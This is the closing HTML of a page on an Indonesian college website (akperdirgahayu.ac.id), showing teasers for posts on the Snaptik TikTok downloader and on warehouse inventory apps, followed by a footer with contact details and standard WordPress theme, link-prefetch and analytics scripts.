<figure class="gb-block-image gb-block-image-fa807c8c"><a href="https://www.akperdirgahayu.ac.id/snaptik-cara-cerdas-mengunduh-video-tiktok-untuk-repost/"><img width="300" height="175" src="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/08/Snaptik-300x175.jpg" class="gb-image-fa807c8c acr_img" alt="Snaptik" decoding="async" loading="lazy" srcset="https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/08/Snaptik-300x175.jpg 300w, https://www.akperdirgahayu.ac.id/wp-content/uploads/2025/08/Snaptik.jpg 739w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-snaptik"><a href="https://www.akperdirgahayu.ac.id/tag/snaptik/">Snaptik</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/snaptik-cara-cerdas-mengunduh-video-tiktok-untuk-repost/">Snaptik, Cara Cerdas Mengunduh Video TikTok untuk Repost</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">TikTok kini sudah menjadi panggung bagi tren global, dari hiburan singkat hingga konten edukasi yang menginspirasi. Namun, banyak pengguna yang ingin menyimpan video favoritnya menghadapi kendala berupa watermark yang menempel pada hasil unduhan. Di sinilah pentingnya memahami Snaptik, Cara Cerdas Mengunduh Video TikTok untuk Repost, agar konten yang tersimpan lebih bersih dan bisa digunakan kembali secara nyaman. Dengan memanfaatkan teknologi berbasis web, Snaptik hadir sebagai solusi paling praktis untuk mengunduh video TikTok tanpa ada logo. Prosesnya cepat, gratis, dan tidak ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-08-28T21:28:57+07:00">August 28, 2025</time></span></p>
</div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-3067e540 gb-query-loop-item post-3066 post type-post status-publish format-standard hentry category-aplikasi tag-aplikasi-inventory-gudang"><div class="gb-container gb-container-3067e540">
<div class="gb-container gb-container-236ffd1f">
<div class="gb-container gb-container-7333e715">

</div>

<div class="gb-container gb-container-97a3c088">
<h6 class="gb-headline gb-headline-51c94af4 taglist gb-headline-text"><span class="post-term-item term-aplikasi-inventory-gudang"><a href="https://www.akperdirgahayu.ac.id/tag/aplikasi-inventory-gudang/">Aplikasi Inventory Gudang</a></span></h6>

<h2 class="gb-headline gb-headline-cbff5f90 gb-headline-text"><a href="https://www.akperdirgahayu.ac.id/ingin-kelola-inventory-gudang-jadi-mudah-berikut-10-rekomendasi-aplikasi-inventory-gudang-terbaik/">Ingin Kelola Inventory Gudang Jadi Mudah? Berikut 10 Rekomendasi Aplikasi Inventory Gudang Terbaik</a></h2>

<p class="gb-headline gb-headline-f6474302 limit limit_two gb-headline-text">Dalam dunia bisnis yang berkembang pesat, pengelolaan gudang yang efektif menjadi salah satu faktor penentu dalam menjalankan operasional yang efisien. Salah satu alat yang paling membantu dalam mencapai tujuan tersebut adalah aplikasi inventory gudang. Dengan adanya aplikasi inventory gudang, perusahaan dapat lebih mudah mengontrol persediaan barang, memonitor aliran barang masuk dan keluar, serta meningkatkan efisiensi operasional gudang secara keseluruhan. Aplikasi inventory gudang adalah perangkat lunak yang dirancang untuk memantau, mengelola, dan mengoptimalkan persediaan barang di dalam gudang. Aplikasi ini memungkinkan ...</p>

<p class="gb-headline gb-headline-1c16052a"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-dash-lg" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M2 8a.5.5 0 0 1 .5-.5h11a.5.5 0 0 1 0 1h-11A.5.5 0 0 1 2 8" fill-rule="evenodd"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2025-05-06T16:11:49+07:00">May 6, 2025</time></span></p>
</div>
</div>
</div></div>
</div>

</div>

<div class="gb-container gb-container-00c3445a">

</div>
</div></article>		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-2f05acdd">
<div class="gb-container gb-container-620ebe79">
<div class="gb-grid-wrapper gb-grid-wrapper-1cf9de8b">
<div class="gb-grid-column gb-grid-column-1d152fbc"><div class="gb-container gb-container-1d152fbc">
<div class="gb-container gb-container-b4bfffbf">
<div class="gb-container gb-container-b0c02137">
<h1 class="wp-block-site-title"><a href="https://www.akperdirgahayu.ac.id" target="_self" rel="home">Akperdirgahayu.ac.id</a></h1>
</div>
</div>


<p class="gb-headline gb-headline-730ee152 gb-headline-text">Stikes Dirgahayu Samarinda, informasi terbaru dan terupdate.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-fc3354bb"><div class="gb-container gb-container-fc3354bb">

<h2 class="gb-headline gb-headline-28aab1b9 gb-headline-text">Kontak Info</h2>



<p class="gb-headline gb-headline-7886d6f2 gb-headline-text">Jl. Pasundan No.21, Jawa, Kec. Samarinda Ulu, Kota Samarinda, Kalimantan Timur 75122</p>


<div class="gb-container gb-container-278ac3d2">

<span class="gb-button gb-button-762a2c3f"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-envelope" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 4a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2zm2-1a1 1 0 0 0-1 1v.217l7 4.2 7-4.2V4a1 1 0 0 0-1-1zm13 2.383-4.708 2.825L15 11.105zm-.034 6.876-5.64-3.471L8 9.583l-1.326-.795-5.64 3.47A1 1 0 0 0 2 13h12a1 1 0 0 0 .966-.741M1 11.105l4.708-2.897L1 5.383z"></path> </svg></span><span class="gb-button-text">info@akperdirgahayu.ac.id</span></span>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-b1355a8d"><div class="gb-container gb-container-b1355a8d">

<h2 class="gb-headline gb-headline-8d3ce4d7 gb-headline-text">Profile</h2>


<div class="gb-container gb-container-230c2b39">

<span class="gb-button gb-button-f5f936d0 gb-button-text">Tentang Kampus</span>



<span class="gb-button gb-button-56edb376 gb-button-text">Daftar Guru</span>



<span class="gb-button gb-button-da914302 gb-button-text">Fasilitas</span>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-9b926818"><div class="gb-container gb-container-9b926818">

<h2 class="gb-headline gb-headline-bb1ccec0 gb-headline-text">Informasi</h2>


<div class="gb-container gb-container-add20a14">

<span class="gb-button gb-button-837b60b7 gb-button-text">Prestasi Siswa</span>



<span class="gb-button gb-button-3df4c838 gb-button-text">Kegiatan Alumni</span>



<span class="gb-button gb-button-97913eaa gb-button-text">Blog Sekolah</span>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-e89ebf40">
<div class="gb-container gb-container-f203e90c">

<p class="gb-headline gb-headline-6da51804 gb-headline-text">©2026 akperdirgahayu.ac.id</p>


<div class="gb-container gb-container-92a50bcb">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:var(--base-2);" class="wp-social-link wp-social-link-x has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color:var(--base-2);" class="wp-social-link wp-social-link-facebook has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:var(--base-2);" class="wp-social-link wp-social-link-instagram has-base-2-color wp-block-social-link"><a href="#" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>

</div>
</div>
</div>
</div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpuniversity/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://www.akperdirgahayu.ac.id/?blackhole=74b5507ffb" title="Do NOT follow this link or you will be banned from the site!">Akperdirgahayu.ac.id</a>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-smooth-scroll-js-extra">
var gpSmoothScroll = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800","offset":""};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.5.5" id="generate-smooth-scroll-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.akperdirgahayu.ac.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c466ca386de1412d906976f198898dea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
